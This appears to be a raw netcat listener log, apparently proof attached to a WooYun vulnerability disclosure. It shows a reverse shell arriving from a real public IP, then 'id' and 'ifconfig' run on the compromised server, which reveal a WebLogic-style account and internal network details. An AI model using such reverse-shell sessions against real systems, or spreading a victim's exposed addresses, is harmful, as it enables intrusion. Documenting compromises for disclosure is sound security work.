 正在监听[任何一个(多个)] 2015 ...
116.228.143.129: 反向连接查询主机: h_errno 11004: 无数据
连接到 来自 (UNKNOWN) [116.228.143.129] 40223: 无数据
id
uid=1101(cxcz) gid=600(bea) groups=600(bea)
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A8:04:6C
inet addr:10.190.177.221 Bcast:10.190.177.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea8:46c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:243316925 errors:0 dropped:0 overruns:0 frame:0
TX packets:125446533 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17328784700 (16.1 GiB) TX bytes:10845510886 (10.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:11773152 errors:0 dropped:0 overruns:0 frame:0
TX packets:11773152 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2348340749 (2.1 GiB) TX bytes:2348340749 (2.1 GiB)
www.wooyun.org